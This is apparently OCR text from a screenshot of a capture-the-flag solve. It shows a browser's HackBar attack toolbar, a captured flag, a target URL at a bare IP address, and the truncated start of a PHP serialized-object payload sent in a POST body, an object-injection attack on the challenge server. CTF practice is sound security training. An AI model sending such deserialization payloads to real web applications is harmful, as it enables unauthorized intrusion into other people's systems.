 flag{ff865f71-b588-4151-ac98-6f8bcd1a9da5}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://27.25.151.198:42579/
enctype
Use POST method application/x-www-form-urlencoded M
Body
data=a:2:{i:0;O:6:"GOGOGO":1:{s:8:"dengchao";O:6:"DouBao":3:{s:3:"dao";a:2: